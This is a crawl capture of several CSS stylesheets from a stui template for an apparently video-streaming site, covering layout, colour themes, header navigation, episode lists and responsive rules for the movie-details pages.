	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:160px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: text/css
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/css/stui_block_color.css
body_size: 1191
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #F8F8F8; color: #666;width: 100%;overflow-x: hidden;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #fff;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num,.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a,.stui-page-text span.pagenow{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/css
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/css/stui_default.css
body_size: 2297
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:80px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;height:60px; background-color: #fd7ea3; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:5px}
.stui-header__logo h1{margin-top: 0px;margin-bottom: 0px;}
.stui-header__logo .logo{display:block;font-size: 0px; width:150px;height:50px;background-position:50% 50% !important;background-size:cover !important;}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left; margin-left: 20px; margin-right:20px}
.stui-header__menu li a{display:inline-block; line-height: 58px;font-size:15px; color: #fff;}
.stui-header__menu li.active a{ border-bottom: 2px solid #FF9900;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:15px;width:200px}
.stui-header__search .form-control{ border: 1px solid #c76d88; background-color: #fb8bac;}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px;}
.stui-header__user > li > a,.stui-header__user > li > a .icon{ color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px;}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* index */
.stui_nav__taddar .item,.stui-index__code{ padding: 15px; border-radius: 4px;}
.stui_nav__taddar .item{ background-color: #fd7ea3;}
.stui_nav__taddar .item:hover .title{ color: #fff;}
.stui-index__code{ background-color: #f8f8f8;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 0 20px 20px;}
.stui-content__detail .title{margin: 0 0 10px;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .play-btn{margin-top:20px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .score{margin-bottom: 15px;}
.stui-content__detail .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .score .branch .text{ font-size: 12px;}
.stui-content__detail .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../img/star1.png) 0 0 no-repeat;}
.stui-content__detail .score .star .star-cur{display: inline-block; background: url(../img/star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.detail-sketch,.detail-content{ font-size: 14px; line-height: 25px;}
.detail-content img{ max-width: 100%;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #eee;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}

/* screen */
.stui-screen__min{ padding-left: 20px; border-left: 1px solid #EEEEEE;}
.stui-screen__min.first{ padding-left: 0; border-left: 0;}
.stui-screen__min dd a{ display: inline-block; margin-top: 10px; margin-right: 16px;}
.main-nav {
    float: left;
    width: 580px;
    padding-bottom: 15px;
    margin-left: 10px;
}

.main-nav .nav-item {
    float: left;
    width: auto;
}
.nav-item a{
	color: #fff;
}
.main-nav .nav-item a {
    display: block;
    padding: 0 11px;
    line-height: 70px;
}
@media screen and (max-width: 768px) {
.main-nav .nav-item a {line-height: 36px;}
.main-nav {
    width: 100%;
}
}
.main-nav .nav-item > a .fa{
    margin-right: 5px;
}
.main-nav .nav-item.paihangbang > a {
    padding: 0 18px;
}

.more-nav {
    float: left;
    text-align: center;
    position: relative;
}

.more-nav .more-btn {
    display: block;
    line-height: 70px;
    padding: 0 10px;
    cursor: default;
}

.more-nav:after {
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: -50%;
}

.more-nav .nav-item {
    position: relative;
}

.more-nav .sub-nav-list {
    position: absolute;
    white-space: nowrap;
    top: 0;
    box-shadow: 0 0 4px 2px rgba(0,0,0,0.3) !important;
    left: 110%;
}

.more-nav .sub-nav-list li {
    position: relative;
    z-index: 5;
}

.more-nav .sub-nav-list li:first-child:before {
    content: '';
    display: block;
    position: absolute;
    width: 8px;
    height: 8px;
    top: 22%;
    left: -6px;
    transform: rotateZ(135deg) translateY(-50%);
    z-index: 1;
    background: #fff;
    box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);
}

.more-nav .sub-nav-list:after {
    position: absolute;
    width: 100%;
    left: -10px;
    height: 100%;
    top: 0;
}

.more-nav .sub-nav-list a {
    padding: 0 5px;
}



.sub-nav-list {
    display: none;
    min-width: 70px;
}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{ padding-top:90px}

    /* header */
    .stui-header__top{ height: 90px;}
	.top-fixed-down{margin-top:-50px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #323232;}
	.stui-header__menu li{margin-top:0; margin-left: 10px; margin-right:10px}
	.stui-header__menu li a{padding:0;line-height:38px;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative; color: #fff;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
	
	/* screen */
	.stui-screen__min{ padding-left: 0;}
	.stui-screen__min dt{ float: left; width: 50px;}
	.stui-screen__min dd{ padding-bottom: 10px;}
	.stui-screen__min dd.active{ padding-bottom: 0;}
	.stui-screen__min dd a{ margin: 0 10px; white-space:nowrap}
}
@media (max-width:767px){
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
			
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 5px; font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__detail .score{ margin-bottom: 10px;}
	.stui-content__detail .score .star{ zoom: 80%;}
	.stui-content__detail .score .branch{ font-size: 18px; line-height: 18px;}
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
	
	/* screen */	
	.stui-screen__min{ border-left: 0;}	
	.stui-screen__min:before{ border-top: 1px solid #EEEEEE;}	
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

--- FILE ---
content_type: text/css
request_url: https://m.pm25p.com/template/stui_tpl_A004/statics/css/movie_details.css
body_size: 2464
content:
.thumb-wrap {
    background: rgba(214, 214, 214, 0.1);
    box-shadow: 0 0 6px 3px rgba(214, 214, 214, 0.2) inset;
    height: 333px;
    width: 243px;
    float: left;
    margin-right: 30px;
    position: relative;
    overflow: hidden;
}
.comment-list .title {
    border-bottom: 1px solid #ddd;
}
.thumb-wrap img {
    width: 100%;
    height: 100%;
    padding: 10px;
    box-sizing: border-box;
}
.thumb-wrap img.auto-height {
    max-height: 100%;
    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.thumb-wrap .state{
    position: absolute;
    background: #ff6428;
    color: #fff;
    padding: 2px 5px;
    bottom: 5px;
    left: 10px;
    font-size: 14px;
    font-weight: normal;
}

.info-wrap {
    white-space: nowrap;
    position: relative;
    font-size: 14px;
}

.subject-row {
    margin-bottom: 15px;
    height: 33px;
}

.article-subject {
    float: left;
    font-size: 30px;
    color: #00a1d6;
    margin-right: 20px;
    font-weight: bold;
    max-width: 66%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.article-subject a,.article-subject a:hover{
    color: #ff6428;
}
.order-name {
    margin: 0;

    position: relative;
    top: 16px;
    color: #00a1d6;
    /* color: rgba(255,100,40,1); */
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    height: 18px;
}
.subject-row-m{
	display:none;	
}
.info-wrap p {
    height: 25px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding-right: 10px;
}

.info-wrap label {
    font-weight: normal;
}
.intro-con{
    position: relative;
}
.intro-con .hot {
    position: absolute;
    right: 0;
    top: -5px;
    color: #ff6428;
	font-size: 12px;
}


.info-wrap .fabulous, .info-wrap .collect, .info-wrap .comment, .info-wrap .share {
    padding: 8px 20px;
    border: 1px solid #999;
    font-size: 14px;
}

.info-wrap p.normal {
    overflow: inherit;
    white-space: normal;
}

.info-wrap p .fa {
    position: absolute;
    right: 0;
    height: 100%;
    line-height: 25px;
    padding: 0 5px;
    cursor: pointer;
}

.info-wrap p .fa:hover {
    color: #ff6428;
}

.resource-box .hd .nav-tabs {
    border: none;
}

.resource-box .hd .swiper-slide {
    width: auto;
}

.resource-box .hd .swiper-slide a {
    border: 1px solid transparent;
}

.resource-box .hd .swiper-slide a:hover {
    border: 1px solid #ddd;
    border-bottom-color: #eceff3;
    color: #d04341;
    background: #eceff3;
}

.resource-box .hd .swiper-slide.active a {
    border: 1px solid #ddd;
    border-bottom-color: #eceff3;
    color: #d04341;
    background: #eceff3;
}

.resource-box .bd {
    padding: 10px;
    border: 1px solid #ddd;
    margin-top: -1px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    background: #eceff3;
}

.resource-box .bd .rb-item {
    display: none;
}

.resource-box .bd .episodes-list {
    padding: 0 0 15px 0;
    margin-right: -7px;
}
.resource-box .bd .episodes-list li{ 
    float: left;
    padding: 10px 7px 0 0;
    width: 11.1%;
}
.resource-box .bd .episodes-list li a{
	background-color: #ffffff;
    color: #736767;
    display: block;
    width: 100%;
    padding: 8px;
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    border: 1px solid #fff;
}
.resource-box .bd .episodes-list li a:hover,.resource-box .bd .episodes-list li .active {
    border: 1px solid #f90;
    background-color: #f90;
    color: #fff;
}

.play_area_box{
	background-color: #eee;
    height: 100%;
    position: relative;
    overflow: hidden;
}
.episodes-list .play-btn {
    margin-bottom: 5px;
}

.play-tips {
    font-size: 12px;
    color: #aaa;
    padding: 10px 5px;
}
.wx-focus {
    margin: 15px 0;
    text-align: center;
    font-size: 12px;
}
.updatetime {
    font-size: 12px;
    color: #999;
}
.mark-wrap {
    margin-top: 10px;
}
.summary-con{
    font-size: 15px;
    line-height: 30px;
}

.new-up .item:last-child{
    margin-right: 0;
}
#clipboard_btn {
    padding: 1px 5px;
    background: none;
    border-color: #aaa;
    color: #aaa;
}
#clipboard_btn:hover{
    border-color: #0889f6;
    color: #eee;
    background: #0889f6;
}
.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more{
    margin: 0 3px !important;
}
.main_movie_details .page-num {
    padding-bottom: 10px;
    /*border-bottom: 1px solid #666;*/
}
.comment-list .item .content{
    text-indent: 36px;
	font-size:14px;
}
.repost-fabulous{
    padding: 0;
    line-height: 32px;
    margin-left: 6px;
    border: none;
}
.comment-list .title .theme {
    font-size: 22px;
    padding-bottom: 5px;
}
.comment-list .title .theme .fa{
    font-size: 26px;
    color: #ff6428;
}

.you-like .new-up .title .theme a.active{
    color: #ff6428 !important;
}

.play-container{
    height: 100%;
    position: relative;
	padding: 0;
}
.play-container .MacPlayer{position: initial;}
.play .play-container{
    min-height: 300px;
    position: relative;
    margin-top: 15px;
}
.close-light {
    position: absolute;
    right: -50px;
    display: none;
}
.movie-summary .intro-con{
    margin-bottom: 20px;
}



.main_movie_details .play_area.fixedTop {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
    z-index: 1111;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3)
}

.main_movie_details .play_area.fixedTop:before {
    content: '';
    display: block;
    position: absolute;
    height: 8px;
    z-index: 0;
    width: 100%;
    left: 0;
    bottom: -4px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.9), transparent);
    background: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0.9), transparent);
    background: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0.9), transparent);
    background: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0.9), transparent)
}

.main_movie_details .play_area .play_waiting_cover {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #000
}

.main_movie_details .play_area .play_waiting_cover .loading {
    position: absolute;
    display: block;
    width: 100%;
    text-align: center;
    height: 100%
}

.main_movie_details .play_area .play_waiting_cover .loading img {
    max-height: 100%;
    max-width: 100%;
    height: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.main_movie_details .play_area .play_waiting_cover .loading .tips {
    color: #ccc;
    white-space: nowrap;
    font-size: 14px;
    display: block;
    text-align: center;
    position: absolute;
    bottom: 5px;
    width: 100%;
    left: 0
}
.new-up .new-up-list .item:nth-child(8),.new-up .new-up-list .item:nth-child(9){
    display: none;
}
.new-up .new-up-list .item:nth-child(7) {
    margin-right: 0;
}


body .episodes-list .play-btn {
    color: #636363 !important;
    border: 2px solid #ffffff;
}
body .episodes-list .play-btn:hover {
    background: #ff6428;
    border-color: #ff6428;
    box-sizing: border-box;
    color: #fff!important;
}
.main_movie_details .comment-list .title .theme {
    color: #333;
}
.main_movie_details .comment-list .title a{
	font-size:12px;	
}
.main_movie_details .comment-list .login-btn {
    color: #0889f6 !important;
}
.main_movie_details .comment-list .login-btn:hover {
    color: #ff6428 !important;
}

body .comment-list .target-reply {
    text-indent: 36px;
}
body .comment-list .reply-ipt {
    border-color: #eee;
}
body .operate a{
    color: #666 !important;
}
body #clipboard_btn {
    color: #333!important;
}
body #clipboard_btn:hover {
    color: #fff!important;
}
body .episodes-list .play-btn.active {
    box-shadow: none;
    color: #fff !important;
    background-color: #ff6428;
    border-color: #ff6428;
}

body .btn-primary {
    color: #fff !important;
    background-color: #ff9900;
    border-color: #ff9900;
}
body .comment-list {
    margin-bottom: 0;
}


@media (max-width: 990px){
.resource-box .bd .episodes-list li {
    width: 16.66%;
}
}
@media (max-width: 768px){
.resource-box .bd .episodes-list li {
    width: 25%;
}
}
@media(max-width: 768px){
    .intro-con .hot{
        top: 10px;
    }
    .intro-con .hot label {
        display: none;
    }
    .resource-box-nav{
        margin: 0;
        width: 100%;
        overflow-x: scroll;
    }
    .updatetime{
        float: left;
    }
    .movie .main_movie_details .new-up .title .theme {
        width: 100%;
        float: none;
        max-width: 100%;
    }
    .movie .main_movie_details .new-up .title .theme a{
        /*margin: 0 -5px;*/
    }
    .movie .main_movie_details .new-up .title .theme .fa{
        margin-right:0;
    }
    .rolling-tips {

        margin: 10px 0;
        line-height: 20px;
    }
    .thumb-wrap {
        height: 195px;
    	width: 140px;
    	margin-right: 10px;
    }
    .thumb-wrap img {
        padding: 3px;
    }
    .thumb-wrap .state {
        bottom: -2px;
        left: 3px;
        padding: 1px 3px;
    }
    .thumb-wrap .state {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        max-width: 130px;
        font-size: 12px;
        font-weight: normal;
    }
    .subject-row {
        margin-bottom: 0;
        height: 20px;
    }
	.subject-row-m{
		display:block;	
	}
    .main_movie_details .info-wrap .comment{
        margin-right: 0;
        font-size: 12px;
        padding: 5px 0;
		float: right;
    	border: none;
    }
    .main_movie_details .info-wrap .share-wrap{

    }
    .main_movie_details .info-wrap .share{
        padding: 5px 10px;
        font-size: 12px;
        margin-right: 0;
    }
    .main_movie_details  .info-wrap .fabulous, .main_movie_details .info-wrap .collect{
        margin-right: 5px;
        padding: 5px 10px;
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .main_movie_details .info-wrap .operate{
        margin: 0 !important;
        margin-right: 1%!important;
        width: auto;
        padding: 5px 3px;
        font-size: 12px;

    }
    .play .play-container {
        min-height: inherit;
        margin-top: 10px;
        margin-bottom: -15px;
    }
    .crumbs-nav.mb15{
        margin-bottom: 10px;
		white-space: nowrap;
    	overflow: hidden;
		text-overflow: ellipsis;
    }
    .main_movie_details .play_area.fixedTop {
        top: 0px;
    }
    .close-light {
        right: -5px;
        top: -18px;
        font-size: 12px;
    }

	.subject-row{
		display:none;	
	}
	.article-subject-m{
		font-size: 22px;
    	line-height: 1.2;
	}
	.article-subject-m a{
		color: #ff6428;
		font-weight: bold;
	}
	.order-name-m{
		color: #0889f6;
    	color: #999;
    	font-size: 12px;
		line-height: 16px;
	}
	.rs .douban_score{
		
	}
	.editor-area .cover {
    	font-size: 14px;
		background: rgba(255, 255, 255, 0.6);
	}
	.comment-list .reply-ipt{
    	font-size: 14px;		
	}
    .info-wrap .hot{
        font-size: 12px;
		right: inherit;
		top: 3px;
		left: 3px;
		background: rgba(0,0,0,0.2);
		border-bottom-right-radius: 15px;
		padding: 0px 5px;
		color: #fff;
		font-weight: bold;
    }
	.info-wrap .hot label{
		display:none;
	}
	.info-wrap .like{
		padding-top: 10px;
		margin-top: 0;
		margin-bottom: 5px;
	}
    .main_movie_details .order-name{
        top: 3px;
        font-size: 12px;
        display: none;
    }
